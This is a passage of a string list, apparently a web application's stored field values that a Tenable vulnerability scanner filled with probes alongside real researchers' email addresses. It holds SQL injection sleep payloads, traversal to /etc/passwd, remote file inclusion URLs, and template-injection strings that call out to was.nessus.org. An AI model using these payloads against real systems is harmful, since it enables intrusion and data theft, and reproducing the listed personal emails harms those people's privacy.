"https://haploqa.jax.org@d92ed011-6808-45c2-ba8b-898a862103df.com", "https://haploqa.jax.org@e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://rfi.nessus.org/rfi.txt", "https://rfi.nessus.org/rfi.txt\u0000", "https://rfi.nessus.org/rfi.txt#", "https://rfi.nessus.org/rfi.txt?", "https://tenable.was:\\@3k4g3z2pticxnsamfniun3z6pu46gdvva3k2ddpnawefxtfha2ta.was.nessus.org/", "https://tenable.was:\\@77xg5xyz4g2nctgx5kkxdovwog5tackjfuufxsumzaclnkoumoda.was.nessus.org/", "https://tenable.was:\\@cntev3rjpj2bsmjg6gs2gpd25552jfbdcaru7ac3ax6mclrlcx4a.was.nessus.org/", "https://tenable.was:\\@d545gbmyk4hfpgbq6tha6j54dvzimahyr7lsr4eyrwpqrtmdltdq.was.nessus.org/", "https://tenable.was:\\@f2chu2mojako6vx7ixeddh63jm22dsheoxk62bqx4wo6nr7nql5a.was.nessus.org/", "https://tenable.was:\\@kudhfwzukcasbnwolzmg5uul4z3pagwicoqwvbalftsvezyfzkla.was.nessus.org/", "https://tenable.was:\\@lrvqknz63fs2qi27k4yhlrguurlafqxt2dbfmae3f3uziwqyaykq.was.nessus.org/", "https://tenable.was:\\@nu6r57gh5c2uflcumj2pnuiqnqjevwqmp34lllyimaywce62x6fq.was.nessus.org/", "https://tenable.was:\\@tscfn52jaopdapic5eoaxfozatfmp7ywmtsa5kj3xoakxkxc54ra.was.nessus.org/", "https://tenable.was:\\@u7wblu3uzsbqmeces6327qmmzrlc42pxq7l3ijqpmtuu3rbcgw5q.was.nessus.org/", "https://tenable.was:\\@vqv5yhv55nzbuwytnsehtceqxees7rgzaucbuam6bez4hlolcuqq.was.nessus.org/", "https://tenable:was:@@cdnjiclkxqnhjhxcp3fsmgej3j2xdmdkl7ejxnivanzk6xbtffgq.was.nessus.org", "https://tenable:was:@@giadbr2cxbqjpqlwtfuv5oivrdd2qaqja2hgoflskwarsomcoxaa.was.nessus.org", "https://tenable:was:@@ixbdxnfesvz6zrtn4dqxvmgee7uwppyjgwwyi27uzumcokach2tq.was.nessus.org", "https://tenable:was:@@jgdau5u4n2fjf7lehd6z56r5c5urzcie2ld6nzyz3svk4ammao5q.was.nessus.org", "https://tenable:was:@@lqy7qnmgkumyybtgbhhblnpxz6inkb6xhevlm6emnaxpfmbcixmq.was.nessus.org", "https://tenable:was:@@ogckcvhfaie6c5n5l2vgbv7syxiezgulumzob5kdn77hw5iqrpia.was.nessus.org", "https://tenable:was:@@ptvurzpx546zsgnfq57glykyqcfvbdtmuw4m6unfi75m6zi3nxlq.was.nessus.org", "https://tenable:was:@@qegjqocighwhk66ohy5gd3twhhybguuiktivkxosuaayf2sifdla.was.nessus.org", "https://tenable:was:@@rauzo5p2dyyqpq3rq7fjetk67bseab6r63hgok2vb66znbjs5oaa.was.nessus.org", "https://tenable:was:@@vmce23sbqam75s4juai72e2rmcgpk3awcdcxctoyzufpt7fgqquq.was.nessus.org", "https://tenable:was:@@yjozgqddec55jdvpfyk3rjsvjfgmus57diftxv3wi5zh4bojqqsq.was.nessus.org", "https://xssrcaxhgssdb.was.tenable.com", "https://xssrcftbqpwoo.was.tenable.com", "https://xssrcmzwnttbk.was.tenable.com", "https://xssrcnyiktwda.was.tenable.com", "https://xssrcprscogbs.was.tenable.com", "https://xssrcqivtmrda.was.tenable.com", "https://xssrcqvoliluq.was.tenable.com", "https://xssrcrtpejmtm.was.tenable.com", "https://xssrctexphcsz.was.tenable.com", "https://xssrctiycjezz.was.tenable.com", "https://xssrcwvsvnllb.was.tenable.com", "id", "if(now()=sysdate(),sleep(15),0)", "ifaseeh@arc.wa.gov.au", "javascript:wasxsscontext0c7m8t", "javascript:wasxsscontext0l6h8g", "javascript:wasxsscontext2g6w8m", "javascript:wasxsscontext2k4k6m", "javascript:wasxsscontext2y7y1n", "javascript:wasxsscontext4q0w0a", "javascript:wasxsscontext4v6v1d", "javascript:wasxsscontext4z8a1i", "javascript:wasxsscontext5i6d1z", "javascript:wasxsscontext8g5m5h", "javascript:wasxsscontext8x2t0e", "jenkinscathy0@gmail.com", "jeremy.racine@jax.org", "juanjingmiao@126.com", "kareemmidlej@mail.tau.ac.il", "kbroman@biostat.wisc.edu", "keith.sheppard@jax.org", "ken.paigen@jax.org", "khuhu@ucdavis.edu", "krista.geister@jax.org", "laura.reinholdt@jax.org", "laure.case@jax.org", "mareike.eilbrecht@uni-due.de", "mauriciog@ust.hk", "melania.bruno@nih.gov", "melissa.osborne@gtcasolutions.com", "michael.saul@jax.org", "michael.walker@jax.org", "mike.lloyd@jax.com", "ming.lui@ucsf.edu", "mitchell.cheung@fccc.edu", "miw70@pitt.edu", "mwlloyd1@gmail.com", "narayanan.raghupathy@jax.org", "natalie.powers@jax.org", "netdoc://../../../../../../../../etc/passwd", "netdoc://../../../../../../../../windows\\win.ini", "netdoc://../../web-inf/web.xml", "netdoc://../web-inf/web.xml", "netdoc:///etc/passwd", "netdoc:///proc/self/cwd/../../../../../../../etc/passwd", "netdoc://\\/\\/etc/passwd", "netdoc://c:\\windows\\win.ini", "netdoc://localhost/etc/passwd", "netdoc://web-inf/web.xml", "nicole.prince@jax.org", "nnowak@transnetyx.com", "note4clare@gmail.com", "nslookup -domain=\"was.nessus.org\" 3od6mdivlxrtqnyqzm5tzdbsdseq442qawzneah5txupi2zsjnfq", "nslookup -domain=\"was.nessus.org\" 52pxjrou4r2fqnphmkw5cf7iy7mtyp3m2lydzeohl5dudgxwe2zq", "nslookup -domain=\"was.nessus.org\" 5ak5uscu2hzy5fdey7w4ysk4qeh7atjbihfhvfmqqak3agnopd7q", "nslookup -domain=\"was.nessus.org\" gq2zszu44c4jdjdztmtthcyvvasxfd25yefsiyc5zrxnehchc3pq", "nslookup -domain=\"was.nessus.org\" ib5zzg2irp3zahlcqmwyhhatqe3azakqjo7pkwldbk33pfxqxhtq", "nslookup -domain=\"was.nessus.org\" iz23r2z54zmgxoj2wqzttnvm4s4vkwgjxdchvzkgficlfw3kv44a", "nslookup -domain=\"was.nessus.org\" llzg6zdixj62llf222pakndruob3nk3d54ajcpcsmdm6aqaaagfa", "nslookup -domain=\"was.nessus.org\" nc4h6jdl4zi7k2ckqq6o3gbjbdozai7wvlkwgq3eurftx3hxna4q", "nslookup -domain=\"was.nessus.org\" oibdo55lq6eyfkd2r76vdanqfy6ukndnafjaaoiww6ntlglpafrq", "nslookup -domain=\"was.nessus.org\" ra7cdl4kijaixhvx4v2p3yp4enzqdil6htixwug25b5dyi2h3yta", "nslookup -domain=\"was.nessus.org\" ucdooqgn6jyd62dsivk2xayem2xwsdoqozxetesbx7sxqj7pznza", "nt2560@cumc.columbia.edu", "p \"was#{19329*49688}\"", "p \"was#{40437*55322}\"", "p \"was#{43633*11630}\"", "p \"was#{43944*26959}\"", "p \"was#{74681*19447}\"", "p \"was#{75212*30966}\"", "p \"was#{80310*53591}\"", "p \"was#{80486*52242}\"", "p \"was#{81120*89899}\"", "p \"was#{85015*59685}\"", "p \"was#{92332*20075}\"", "php://input", "powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "procedure analyse(extractvalue(1,concat(0x5c,(benchmark(2*7000000,md5(1))))),1)-- -", "rag4005@med.cornell.edu", "randall.marshall@cchmc.org", "require \u0027resolv\u0027; resolv.getaddress(\u002726upwvkopuqxibia3l2eb6t2mk4r25libht3zjp42fj6yceauysq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027avityexlgjbhzlw3vczybeuskx3brjd7fjzaamoyu4mjy26cecuq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027djargs3slczk6okj5i6bhndcpmtekery77udgep7e4lfd3hbvhaq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027ikb4cx44qer32vg7jwmq46vrlehcmevtl7hcyr34ursfr3sfvava\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027kpullganxfpunv2w4766diu4yikzaxomhidz6qrxdyyxv5app2tq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027m3ym2chzfimcqez7nuafjifbirvpo6kzhktpuyo4wqh442ffhcia\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027nkzr7fxtv4zeakbqfx2yhg3mzeule3ahu7c7m6s3735cfzcbj2dq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027o443getqntinxt4xqv6emdo6fwrzwxplgdsadqt5hqdiue3s3jdq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027o4o7fwui6rtj57rnc2hbeqdke2gpygsrkhphctqqxmxkyxua3kea\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027vewrffa6pjscqry5jxmobnxm3uh5lxrrqb5rpr33lzq52whmuyha\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027wr2mfuib6cxbtxcfs546tv74bvexuwazo5hpno3tsn5trayubm3q\u0027+\u0027.was.nessus.org\u0027)", "res.send(`was${19329*49688}`)", "res.send(`was${40437*55322}`)", "res.send(`was${43633*11630}`)", "res.send(`was${43944*26959}`)", "res.send(`was${74681*19447}`)", "res.send(`was${75212*30966}`)", "res.send(`was${80310*53591}`)", "res.send(`was${80486*52242}`)", "res.send(`was${81120*89899}`)", "res.send(`was${85015*59685}`)", "res.send(`was${92332*20075}`)", "resolv.getaddress(\u00272dexpxfy42i3z5kuv33fwvsqcsxfeltzkwvzwue467zlx5d7hwxq\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u00272t24i6oi3hdndkbmeqckbpr62mmfwlenxiqq2va7425ewioqu3ma\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027acnrf6qu5lb56ljwwmmjl3tyeyewp5l2qk3sbysawppckh5i5poa\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ktqvgyrcrs2snlvi62njofvrwdm65rz5ngka7zr6sbukit6hgpta\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ml4u4v6laxzlavqgo5f5qkbk5aavw7dzxsyhj3tsc5kks2rjimla\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027odwjktwi523t6y5nzjlbfvm3flpbsk5etlsb73uohtpwdjazewaq\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027ossdezogxmk6cy3lcct4jzmvnjjf3ngjj4anwa3b3o72jou3kfva\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027pb65tvdjvl6zcxu75nttancgfo3dy3n3ti5l43dbqpu67gnefy6a\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027tw6npg4qps56a5e5a24uz6mazbungatzmey7srqhkues6wlzhtea\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027wsxycgak6l7b7eweflsqanizsgxzb624yejws4f2mvja2it42oha\u0027+\u0027.was.nessus.org\u0027)", "resolv.getaddress(\u0027zufxzzcmnqaycbgs6kbhfcam2ypxvjmomc4qck3np2ho4dxjvera\u0027+\u0027.was.nessus.org\u0027)", "response.write(\"was\" \u0026 19329*49688)", "response.write(\"was\" \u0026 40437*55322)", "response.write(\"was\" \u0026 43633*11630)", "response.write(\"was\" \u0026 43944*26959)", "response.write(\"was\" \u0026 74681*19447)", "response.write(\"was\" \u0026 75212*30966)", "response.write(\"was\" \u0026 80310*53591)", "response.write(\"was\" \u0026 80486*52242)", "response.write(\"was\" \u0026 81120*89899)", "response.write(\"was\" \u0026 85015*59685)", "response.write(\"was\" \u0026 92332*20075)", "rfi.nessus.org/rfi.txt", "rfi.nessus.org/rfi.txt\u0000", "rlchen@mednet.ucla.edu", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "saurabh.tata@jax.org", "seb.mathes@gmail.com", "sebastian.mathes@unibas.ch", "sejal.desai@jax.org", "simon.troeder@gmail.com", "sleep 4", "sleep 4000/1000", "sleep(4);", "sleep(4000/1000);", "stanley.yang@jax.org", "steven.ciciotte@jax.org", "steven.munger@jax.org", "sucov@musc.edu", "susanne.sattler3@gmail.com", "t(java.net.inetaddress).getbyname(\"ajb6rpcyi66ve2eqp3ujrntyp4bn4mbkb7nuectc44tktl4qwz3a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"gsaekhhfe3ainyxsqircebt6rwcqkqxi4ffr2tzhhiejkuo4nvra\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"njovnnj3gqa7f7iuiseromt22mb2qmjfsputjfiwwgsbyxdzokcq\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"nq2o33wou63x5g3s2u2kig6pa4h7brtc5pnfuxjib2qoyewdiznq\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"o2dk3w77ygwjxajvj73habjkiwh5hcx6njhjh5pexrjcbgroau5a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"q274tb4rtplp4gekego3pilosmcqyb7nwyzbexcmb3aob7jkwc6q\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"r5e2xknfuxjer3csacni7p4pge66gy65b3vlxp2xav57d43aahga\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"v2wh5rq24wccz4766z4g6sop24t5q7hkhp2jajolux4lflhndhsa\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"wlrhs4aj3s57x26i6rxr3u6ule6j6z7ovfzrgt6euruqdqfz36xa\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"wq4mrkzppb7lw5ppex6ysf5bhv7w2rejr5qcwrs6n3j7dlec4v5a\"+\".was.nessus.org\")", "t(java.net.inetaddress).getbyname(\"ztyipzmvasja37bywvhhfafvvue3qy3zndhkzrzz32qi7exvxska\"+\".was.nessus.org\")", "tascini.annasofia@hsr.it", "tenablewas_aoueylaksqva${5184*9933}", "tenablewas_aoueylaksqva{% widthratio 5184 1 9933 %}", "tenablewas_aoueylaksqva{@math key=\"5184\" method=\"multiply\" operand=\"9933\"/}", "tenablewas_bnjq5hiywyhs${8334*6837}", "tenablewas_bnjq5hiywyhs{% widthratio 8334 1 6837 %}", "tenablewas_bnjq5hiywyhs{@math key=\"8334\" method=\"multiply\" operand=\"6837\"/}", "tenablewas_fyllraymchl8${5201*5222}", "tenablewas_fyllraymchl8{% widthratio 5201 1 5222 %}", "tenablewas_fyllraymchl8{@math key=\"5201\" method=\"multiply\" operand=\"5222\"/}", "tenablewas_ih6e1xrvihi5${3874*5504}", "tenablewas_ih6e1xrvihi5{% widthratio 3874 1 5504 %}", "tenablewas_ih6e1xrvihi5{@math key=\"3874\" method=\"multiply\" operand=\"5504\"/}", "tenablewas_kixng3ecmlho${2924*4531}", "tenablewas_kixng3ecmlho{% widthratio 2924 1 4531 %}", "tenablewas_kixng3ecmlho{@math key=\"2924\" method=\"multiply\" operand=\"4531\"/}", "tenablewas_n2yynbp7jlw4${7932*9204}", "tenablewas_n2yynbp7jlw4{% widthratio 7932 1 9204 %}", "tenablewas_n2yynbp7jlw4{@math key=\"7932\" method=\"multiply\" operand=\"9204\"/}", "tenablewas_sam2rit5vnuc${8280*3440}", "tenablewas_sam2rit5vnuc{% widthratio 8280 1 3440 %}", "tenablewas_sam2rit5vnuc{@math key=\"8280\" method=\"multiply\" operand=\"3440\"/}", "tenablewas_uc27c1jv3em9${7486*4300}", "tenablewas_uc27c1jv3em9{% widthratio 7486 1 4300 %}", "tenablewas_uc27c1jv3em9{@math key=\"7486\" method=\"multiply\" operand=\"4300\"/}", "tenablewas_wn2fnrkjrfgu${4552*1534}", "tenablewas_wn2fnrkjrfgu{% widthratio 4552 1 1534 %}", "tenablewas_wn2fnrkjrfgu{@math key=\"4552\" method=\"multiply\" operand=\"1534\"/}", "tenablewas_ydcdoxjhvu52${2500*8585}", "tenablewas_ydcdoxjhvu52{% widthratio 2500 1 8585 %}", "tenablewas_ydcdoxjhvu52{@math key=\"2500\" method=\"multiply\" operand=\"8585\"/}", "testing@example.com", "testing@example.com\" and 2*3*8=6*8 and \"v1n6\"=\"v1n6", "testing@example.com%\u0027 and 2*3*8=6*8 and \u0027a2yd\u0027!=\u0027a2yd%", "testing@example.com\u0027 and 2*3*8=6*8 and \u0027oh8d\u0027=\u0027oh8d", "testing@example.com\u0027\"", "testing@example.com\u0027||\u0027", "testing@example.com\u0027||dbms_pipe.receive_message(chr(98)||chr(98)||chr(98),15)||\u0027", "testing@example.com-1 waitfor delay \u00270:0:15\u0027 --", "testing@example.com0\"xor(if(now()=sysdate(),sleep(15),0))xor\"z", "testing@example.com0\u0027xor(if(now()=sysdate(),sleep(15),0))xor\u0027z", "testing@example.comfemnyxi2\u0027 or 731=(select 731 from pg_sleep(15))--", "testing@example.comjwwzbbdc\u0027)) or 846=(select 846 from pg_sleep(15))--", "testing@example.comlyz3hsth\u0027) or 172=(select 172 from pg_sleep(15))--", "testing@example.comvfqwwann\u0027; waitfor delay \u00270:0:15\u0027 --", "testing@example.comzdpypclx", "testing@example.com\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\"", "thread.sleep(4*1000);", "thread.sleep(4000);", "tim.stearns@jax.org", "tnbwas_rgqadpxrlhhr${5561*5215}", "tnbwas_rgqadpxrlhhr{% widthratio 5561 1 5215 %}", "tnbwas_rgqadpxrlhhr{@math key=\"5561\" method=\"multiply\" operand=\"5215\"/}", "type c:\\windows\\win.ini", "url:file://../../../../../../../../etc/passwd", "url:file://../../../../../../../../windows\\win.ini", "url:file://../../web-inf/web.xml", "url:file://../web-inf/web.xml", "url:file:///etc/passwd", "url:file:///proc/self/cwd/../../../../../../../etc/passwd", "url:file://\\/\\/etc/passwd", "url:file://c:\\windows\\win.ini", "url:file://localhost/etc/passwd", "url:file://web-inf/web.xml", "use socket; inet_aton(\u002773h4cvpyuwfn24sljfbt25qejmuvpk5chhfne2mn34tl4awkioqq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027aixbye2k7fyeswuymoznezobymrrnhwjfk3uj74luranhopsdcta\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027cfu2jjbq6h3u5sb3wxe6yaamzf4ti5gdfaf2xs3lqgp72vmatmoq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027fr4onyskf5rqyid4xj5c6eo6htegkfsm3vuqem25tstoajg5kg4a\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027g7z43yfoi2mv7anuyxdd6syjqzstphiutjxzajmzum2q3oudomsa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027ggsodgm24zy2gxnngts2muhckqxxmyplemhpyn7grpfzuopktbca\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027hshesori43lhzq3no74mu557lapdrzv3spm64jebqi2jejpy6csa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027qw5yhzaiydjm5fz5c4r7yv6c3cetdnfsajfdvkyi2moy3guxoe2a\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027rm6xnfg7uzemeunrpaoahvu62wubrtvpkpcjdpzhlpddtopdrlvq\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027u5y55jffc6wc6zzibincmy76qkxruy4ci3wi3vpx7hrki4crbmsa\u0027.\u0027.was.nessus.org\u0027);", "use socket; inet_aton(\u0027uj467hgftk6li3zjzoidhtkpn3l3ye5ljpsyi4ohsulx7epfdnoq\u0027.\u0027.was.nessus.org\u0027);", "var cd;var d=new date();do{cd=new date();}while(cd-d\u003c4*1000);", "var cd;var d=new date();do{cd=new date();}while(cd-d\u003c4000);", "vinita.sinha@jax.org", "vivek.philip@jax.org", "was-tnb-bkj", "was-tnb-cxo", "was-tnb-eva", "was-tnb-hxk", "was-tnb-krm", "was-tnb-mvb", "was-tnb-nso", "was-tnb-ptq", "was-tnb-qoc", "was-tnb-qry", "was-tnb-ruq", "was-tnb-svh", "was-tnb-tcv", "was-tnb-vgp", "was-tnb-vll", "was-tnb-yyd", "was_7i6enpuyv2sr", "was_9hp4huutjcl2", "was_et54jtexk36p", "was_fxgtfwvuwvhe", "was_gtnnle64pcqa", "was_huqslquocx6c", "was_jyy8bhugceri", "was_sirigrdlqqm5", "was_uj0jiiet2n3b", "was_uqroqs4ujed5", "was_wp44magobnge", "was_xpath_injection", "wasxsscontext0d3q0h", "wasxsscontext0f8e6m", "wasxsscontext0j8o4k", "wasxsscontext0s7h3h", "wasxsscontext1d2f7q", "wasxsscontext1l0t3n", "wasxsscontext1u2n4w", "wasxsscontext5c6a2j", "wasxsscontext5e4i5g", "wasxsscontext6k5z6k", "wasxsscontext6x1y4s", "web-inf/web.xml", "xssrcabdfdsya.was.tenable.com", "xssrcdollsysr.was.tenable.com", "xssrcfzpgbuxr.was.tenable.com", "xssrcgkumglrb.was.tenable.com", "xssrcgorckijt.was.tenable.com", "xssrcivjmcecd.was.tenable.com", "xssrckqhgvjmn.was.tenable.com", "xssrcpgggasmj.was.tenable.com", "xssrcukhntsca.was.tenable.com", "xssrcvvepceqs.was.tenable.com", "xssrczckpfexj.was.tenable.com", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "{\"tenablewas_aoueylaksqva\"}{5184*9933}", "{\"tenablewas_bnjq5hiywyhs\"}{8334*6837}", "{\"tenablewas_fyllraymchl8\"}{5201*5222}", "{\"tenablewas_ih6e1xrvihi5\"}{3874*5504}", "{\"tenablewas_kixng3ecmlho\"}{2924*4531}", "{\"tenablewas_n2yynbp7jlw4\"}{7932*9204}", "{\"tenablewas_sam2rit5vnuc\"}{8280*3440}", "{\"tenablewas_uc27c1jv3em9\"}{7486*4300}", "{\"tenablewas_wn2fnrkjrfgu\"}{4552*1534}", "{\"tenablewas_ydcdoxjhvu52\"}{2500*8585}", "{\"tnbwas_rgqadpxrlhhr\"}{5561*5215}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u00274jkcoyqcna7x6zw3fny7axk37vp6hpxane2yryncix2ohzcuafca\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027ag5d42amegadn33454ezquvs3qn4alvk7hsf4hv5jgjfra6mwj7q\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027f7xv3arm3mnzh5dfxd7gfhedjr4e42gd2axcpigfdujgimperdjq\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027fyy2oi5zp6matpnm457yxnlwbawp6jujlzhcfjmn5wezpflppqxa\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{$domain=\u0027.was.nessus.org\u0027}{$host=\u0027nviwwhrtewcmaxqny4h47tkluyz3zejds4lz4usurp6l6htcfmfq\u0027}{$fqdn=\"`$host``$domain`\"}{system(\"nslookup `$fqdn`\")}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u00274g6sowghsy2nuaw3yfd2khwe7nq6svcuvkaqy7vsbw47sd7i6hma\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u00277zwstcy7xm5geuxhk7lgqeekcc7jfoo6lnuwitb46vs5oywjb4qa.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027fxcu6mjzwqxafvkgbfbnfrtknp7gpfdra7mxzmuwju7p3u3ardga\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027hbnabnv5wlununxocmyn54izr77rtxocqjqzz6656zsr2u3v4btq\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027j4z2p7ef2bouwkjcfbc245556sp57n2kdbdg4gdno4rcehp3qhsa.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027nbjdjylecfiw4bb7rxjsl4aaawdjklnawnypgkibetzq34jmtakq.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027nufwgizyumwoysb5xywj3udsnzojnuhuddrdurrilf5b3phlekva.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027pjpksyfr5lelomh3qnhn4faqiok3fofhddx2tk5ehaxmvbjglw3a.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027pu4ra4niywogwss42xddkshsb6qrq53xuryaog6yl6krgtwdjtua\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027thbluvobzwibefe3462qdprmmfty6vdkzj2yxwgn5msp3dhzel2q\u0027+\u0027.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% if request[\u0027application\u0027][\u0027__globals__\u0027][\u0027__builtins__\u0027][\u0027__import__\u0027](\u0027socket\u0027).gethostbyname(\u0027wjesiyiq6vfak3hypbivhkcvxr5cniodtgozsx4emol665cuunha.was.nessus.org\u0027)[\u0027read\u0027] %}{% endif %}", "{% import socket %}{{socket.gethostbyname(\u00276i7szmzvdhktiuvr3hebxfex2a2vnj6owj3pnw5ytpuuu3gzztpa\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027csj4h3rw6zj2tppktbf2nmy6iuphzhfxocmr4hfgrekxvb4nzghq.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027kneyvzkemlwktckxwgsnbxibkqqoqec4caphxyu3w3b55klprf4a.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027kog5jkyjxntx5a7lsnnp5h3nh5ypcs3domzdauty2mwia4b5tfza\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027ljx72sikh6zj6tq5vu727rfpyls4eft4l7etntptasghyl2fl2kq\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket %}{{socket.gethostbyname(\u0027mi4tndlbvhsfvkqkohx35omc2u76rj5ykm2takxolvohjq5av37a\u0027+\u0027.was.nessus.org\u0027)}}", "{% import socket 